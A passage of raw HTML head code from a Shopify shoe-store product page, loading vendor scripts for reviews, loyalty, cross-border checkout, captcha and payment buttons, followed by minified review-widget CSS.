    var urls = ["https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=pleaser-usa.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=pleaser-usa.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=pleaser-usa.myshopify.com","https:\/\/crossborder-integration.global-e.com\/resources\/js\/app?shop=pleaser-usa.myshopify.com","\/\/cdn.shopify.com\/proxy\/91c88db177d862394af92158caf63b9a76da29059a9e23352aef4aa7511e9fc7\/web.global-e.com\/merchant\/storefrontattributes?merchantid=10001446\u0026shop=pleaser-usa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=pleaser-usa.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5vbmUifQ==\u0026shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiJTaG9waWZ5LTIwMjEtMDQifQ==\u0026shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/pleaser-usa.myshopify.com.js?settings=1743464983362\u0026shop=pleaser-usa.myshopify.com","https:\/\/cdn.attn.tv\/plsrshoes\/dtag.js?shop=pleaser-usa.myshopify.com","\/\/backinstock.useamp.com\/widget\/9586_1767153679.js?category=bis\u0026v=6\u0026shop=pleaser-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":20897573,"offset":-28800,"reqid":"f00baa9e-3399-4261-96dd-8a15f6ca389b-1769193340","pageurl":"pleasershoes.com\/products\/spectator-1017rsfcscsch","u":"9ca0844095ef","p":"product","rtyp":"product","rid":7283505561648};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <!-- Header hook for plugins -->

	<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

  
  <style> body[ge-active='true'] .announcement-bar{display:none!important;}</style>
  

  

<link rel="stylesheet" type="text/css" href="https://crossborder-integration.global-e.com/resources/css/10001446/US"/>
<script>
    GLBE_PARAMS = {
        appUrl: "https://crossborder-integration.global-e.com/",
        pixelUrl: "https://utils.global-e.com",
        pixelEnabled: true,
        geAppUrl: "https://web.global-e.com/",
        env: "Production",
        geCDNUrl: "https://webservices.global-e.com/",
        apiUrl: "https://api.global-e.com/",
        emi: "s5stp",
        mid: "10001446",
        hiddenElements: ".ge-hide,.afterpay-paragraph,form[action='https://payments.amazon.com/checkout/signin']",
        countryCode: "US",
        countryName: "United States",
        currencyCode: "USD",
        currencyName: "United States Dollar",
        locale: "en",
        operatedCountries: ["AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BR","BS","BT","BW","BZ","CA","CD","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CY","CZ","DE","DJ","DK","DM","DO","DZ","EC","EE","EG","ES","ET","FI","FJ","FK","FO","FR","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IN","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LC","LI","LK","LR","LS","LT","LU","LV","MA","MC","MD","ME","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PT","PY","QA","RE","RO","RS","RW","SA","SB","SC","SE","SG","SH","SI","SK","SL","SM","SO","SR","ST","SV","SX","SZ","TC","TD","TG","TH","TL","TN","TO","TR","TT","TV","TW","TZ","UG","UY","UZ","VA","VC","VE","VG","VN","VU","WS","YT","ZA","ZM","ZW"],
        allowedCountries: [{ code: 'AF', name: 'Afghanistan' }, { code: 'AL', name: 'Albania' }, { code: 'DZ', name: 'Algeria' }, { code: 'AD', name: 'Andorra' }, { code: 'AO', name: 'Angola' }, { code: 'AI', name: 'Anguilla' }, { code: 'AG', name: 'Antigua &amp; Barbuda' }, { code: 'AR', name: 'Argentina' }, { code: 'AM', name: 'Armenia' }, { code: 'AW', name: 'Aruba' }, { code: 'AU', name: 'Australia' }, { code: 'AT', name: 'Austria' }, { code: 'AZ', name: 'Azerbaijan' }, { code: 'BS', name: 'Bahamas' }, { code: 'BH', name: 'Bahrain' }, { code: 'BD', name: 'Bangladesh' }, { code: 'BB', name: 'Barbados' }, { code: 'BE', name: 'Belgium' }, { code: 'BZ', name: 'Belize' }, { code: 'BJ', name: 'Benin' }, { code: 'BM', name: 'Bermuda' }, { code: 'BT', name: 'Bhutan' }, { code: 'BO', name: 'Bolivia' }, { code: 'BA', name: 'Bosnia &amp; Herzegovina' }, { code: 'BW', name: 'Botswana' }, { code: 'BR', name: 'Brazil' }, { code: 'VG', name: 'British Virgin Islands' }, { code: 'BN', name: 'Brunei' }, { code: 'BG', name: 'Bulgaria' }, { code: 'BF', name: 'Burkina Faso' }, { code: 'BI', name: 'Burundi' }, { code: 'KH', name: 'Cambodia' }, { code: 'CM', name: 'Cameroon' }, { code: 'CA', name: 'Canada' }, { code: 'CV', name: 'Cape Verde' }, { code: 'KY', name: 'Cayman Islands' }, { code: 'TD', name: 'Chad' }, { code: 'CL', name: 'Chile' }, { code: 'CN', name: 'China' }, { code: 'CO', name: 'Colombia' }, { code: 'KM', name: 'Comoros' }, { code: 'CG', name: 'Congo - Brazzaville' }, { code: 'CD', name: 'Congo - Kinshasa' }, { code: 'CK', name: 'Cook Islands' }, { code: 'CR', name: 'Costa Rica' }, { code: 'HR', name: 'Croatia' }, { code: 'CW', name: 'Curaçao' }, { code: 'CY', name: 'Cyprus' }, { code: 'CZ', name: 'Czechia' }, { code: 'DK', name: 'Denmark' }, { code: 'DJ', name: 'Djibouti' }, { code: 'DM', name: 'Dominica' }, { code: 'DO', name: 'Dominican Republic' }, { code: 'EC', name: 'Ecuador' }, { code: 'EG', name: 'Egypt' }, { code: 'SV', name: 'El Salvador' }, { code: 'GQ', name: 'Equatorial Guinea' }, { code: 'EE', name: 'Estonia' }, { code: 'SZ', name: 'Eswatini' }, { code: 'ET', name: 'Ethiopia' }, { code: 'FK', name: 'Falkland Islands' }, { code: 'FO', name: 'Faroe Islands' }, { code: 'FJ', name: 'Fiji' }, { code: 'FI', name: 'Finland' }, { code: 'FR', name: 'France' }, { code: 'GF', name: 'French Guiana' }, { code: 'PF', name: 'French Polynesia' }, { code: 'GA', name: 'Gabon' }, { code: 'GM', name: 'Gambia' }, { code: 'GE', name: 'Georgia' }, { code: 'DE', name: 'Germany' }, { code: 'GH', name: 'Ghana' }, { code: 'GI', name: 'Gibraltar' }, { code: 'GR', name: 'Greece' }, { code: 'GL', name: 'Greenland' }, { code: 'GD', name: 'Grenada' }, { code: 'GP', name: 'Guadeloupe' }, { code: 'GT', name: 'Guatemala' }, { code: 'GG', name: 'Guernsey' }, { code: 'GN', name: 'Guinea' }, { code: 'GW', name: 'Guinea-Bissau' }, { code: 'GY', name: 'Guyana' }, { code: 'HT', name: 'Haiti' }, { code: 'HN', name: 'Honduras' }, { code: 'HK', name: 'Hong Kong SAR' }, { code: 'HU', name: 'Hungary' }, { code: 'IS', name: 'Iceland' }, { code: 'IN', name: 'India' }, { code: 'ID', name: 'Indonesia' }, { code: 'IE', name: 'Ireland' }, { code: 'IL', name: 'Israel' }, { code: 'IT', name: 'Italy' }, { code: 'JM', name: 'Jamaica' }, { code: 'JP', name: 'Japan' }, { code: 'JE', name: 'Jersey' }, { code: 'JO', name: 'Jordan' }, { code: 'KZ', name: 'Kazakhstan' }, { code: 'KE', name: 'Kenya' }, { code: 'KI', name: 'Kiribati' }, { code: 'KW', name: 'Kuwait' }, { code: 'KG', name: 'Kyrgyzstan' }, { code: 'LA', name: 'Laos' }, { code: 'LV', name: 'Latvia' }, { code: 'LS', name: 'Lesotho' }, { code: 'LR', name: 'Liberia' }, { code: 'LI', name: 'Liechtenstein' }, { code: 'LT', name: 'Lithuania' }, { code: 'LU', name: 'Luxembourg' }, { code: 'MO', name: 'Macao SAR' }, { code: 'MG', name: 'Madagascar' }, { code: 'MW', name: 'Malawi' }, { code: 'MY', name: 'Malaysia' }, { code: 'MV', name: 'Maldives' }, { code: 'ML', name: 'Mali' }, { code: 'MT', name: 'Malta' }, { code: 'MQ', name: 'Martinique' }, { code: 'MR', name: 'Mauritania' }, { code: 'MU', name: 'Mauritius' }, { code: 'YT', name: 'Mayotte' }, { code: 'MX', name: 'Mexico' }, { code: 'MD', name: 'Moldova' }, { code: 'MC', name: 'Monaco' }, { code: 'MN', name: 'Mongolia' }, { code: 'ME', name: 'Montenegro' }, { code: 'MS', name: 'Montserrat' }, { code: 'MA', name: 'Morocco' }, { code: 'MZ', name: 'Mozambique' }, { code: 'MM', name: 'Myanmar (Burma)' }, { code: 'NA', name: 'Namibia' }, { code: 'NR', name: 'Nauru' }, { code: 'NP', name: 'Nepal' }, { code: 'NL', name: 'Netherlands' }, { code: 'NC', name: 'New Caledonia' }, { code: 'NZ', name: 'New Zealand' }, { code: 'NI', name: 'Nicaragua' }, { code: 'NE', name: 'Niger' }, { code: 'NG', name: 'Nigeria' }, { code: 'NU', name: 'Niue' }, { code: 'MK', name: 'North Macedonia' }, { code: 'NO', name: 'Norway' }, { code: 'OM', name: 'Oman' }, { code: 'PK', name: 'Pakistan' }, { code: 'PA', name: 'Panama' }, { code: 'PG', name: 'Papua New Guinea' }, { code: 'PY', name: 'Paraguay' }, { code: 'PE', name: 'Peru' }, { code: 'PH', name: 'Philippines' }, { code: 'PL', name: 'Poland' }, { code: 'PT', name: 'Portugal' }, { code: 'QA', name: 'Qatar' }, { code: 'RE', name: 'Réunion' }, { code: 'RO', name: 'Romania' }, { code: 'RW', name: 'Rwanda' }, { code: 'WS', name: 'Samoa' }, { code: 'SM', name: 'San Marino' }, { code: 'ST', name: 'São Tomé &amp; Príncipe' }, { code: 'SA', name: 'Saudi Arabia' }, { code: 'SN', name: 'Senegal' }, { code: 'RS', name: 'Serbia' }, { code: 'SC', name: 'Seychelles' }, { code: 'SL', name: 'Sierra Leone' }, { code: 'SG', name: 'Singapore' }, { code: 'SX', name: 'Sint Maarten' }, { code: 'SK', name: 'Slovakia' }, { code: 'SI', name: 'Slovenia' }, { code: 'SB', name: 'Solomon Islands' }, { code: 'SO', name: 'Somalia' }, { code: 'ZA', name: 'South Africa' }, { code: 'KR', name: 'South Korea' }, { code: 'ES', name: 'Spain' }, { code: 'LK', name: 'Sri Lanka' }, { code: 'BL', name: 'St. Barthélemy' }, { code: 'SH', name: 'St. Helena' }, { code: 'KN', name: 'St. Kitts &amp; Nevis' }, { code: 'LC', name: 'St. Lucia' }, { code: 'VC', name: 'St. Vincent &amp; Grenadines' }, { code: 'SR', name: 'Suriname' }, { code: 'SE', name: 'Sweden' }, { code: 'CH', name: 'Switzerland' }, { code: 'TW', name: 'Taiwan' }, { code: 'TZ', name: 'Tanzania' }, { code: 'TH', name: 'Thailand' }, { code: 'TL', name: 'Timor-Leste' }, { code: 'TG', name: 'Togo' }, { code: 'TO', name: 'Tonga' }, { code: 'TT', name: 'Trinidad &amp; Tobago' }, { code: 'TN', name: 'Tunisia' }, { code: 'TC', name: 'Turks &amp; Caicos Islands' }, { code: 'TV', name: 'Tuvalu' }, { code: 'UG', name: 'Uganda' }, { code: 'AE', name: 'United Arab Emirates' }, { code: 'GB', name: 'United Kingdom' }, { code: 'US', name: 'United States' }, { code: 'UY', name: 'Uruguay' }, { code: 'UZ', name: 'Uzbekistan' }, { code: 'VU', name: 'Vanuatu' }, { code: 'VA', name: 'Vatican City' }, { code: 'VE', name: 'Venezuela' }, { code: 'VN', name: 'Vietnam' }, { code: 'ZM', name: 'Zambia' }, { code: 'ZW', name: 'Zimbabwe' }, ],
        c1Enabled:"False",
        siteId: "7ce243a1e1a2",
        isTokenEnabled: "true",
};
</script>


  <!-- Yotpo Loyalty Widget Loader -->
  <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>
  
<!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews 